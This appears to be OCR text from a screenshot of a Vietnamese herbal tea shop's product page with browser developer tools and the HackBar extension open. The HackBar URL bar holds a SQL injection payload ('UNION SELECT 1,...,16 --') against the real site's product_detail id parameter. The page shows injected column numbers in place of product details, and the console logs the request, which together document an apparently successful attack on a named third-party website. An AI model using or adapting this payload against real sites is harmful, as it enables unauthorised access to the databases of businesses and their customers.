 DNTN Trà Thảo Dược
Nguyên Thái Trang
Nhập sản phẩm tìm kiếm ...
Ngôn ngữ:
Trà Thảo Dược Thiên Nhiên
Mang Sức Khỏe Đến Cho Mọi Người
Hotline: 0918313010
Trang Chủ
Giới Thiệu
Sản Phẩm
Tin Tức
Đại Lý
Liên Hệ
Tiền Tệ VND
Thành Tích
GIẢI THƯỞNG VÀNG
HÀNG VIỆT NAM CHẤT LƯỢNG CAO
Danh Mục
Trà Atiso
Cao Atiso
Trà Diệp Hạ Châu
Trà Củ Ráy
Trà Bồ Công Anh
Trà Hà Thủ Ô
Trà Cỏ Ngọt
Thông tin chi tiết
3 (Mã số: 2 )
Giá: 16 VND
Đặt hàng
Thông tin chi tiết sản phẩm:
7
Giỏ Hàng
Giỏ Hàng của bạn:
Tổng: 0 sản phẩm
Hỗ Trợ Trực Tuyến
0918313010
0908534753
skype
Call
Chat
You
Tube
Tin Mới
Dược thiện dưỡng thai
Để lại Lời nhắn
Elements
Console
HackBar
2
LOAD URL
SPLIT URL
EXECUTE URL
URL
https://www.nguyenthaitrang.com.vn/?
frame=product_detail&id=-328 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 --
Enable POST
ADD HEADER
Console
top
Filter
Default levels
GET https://ww ?frame=product_detai…,13,14,15,16 --:679
w.nguyenthaitrang.com.vn/10 404
Mixed Content: ?frame=product_detai…12,13,14,15,16 --:1
The page at 'https://www.nguyenthaitrang.com.vn/?frame=p
roduct_detail&id=-328%20%20UNION%20SELECT%201,2,3,4,5,6,
7,8,9,10,11,12,13,14,15,16%20--' was loaded over HTTPS,
but requested an insecure script 'http://www.skypeasset
s.com/i/scom/js/skype-uri.js'. This request has been
blocked; the content must be served over HTTPS.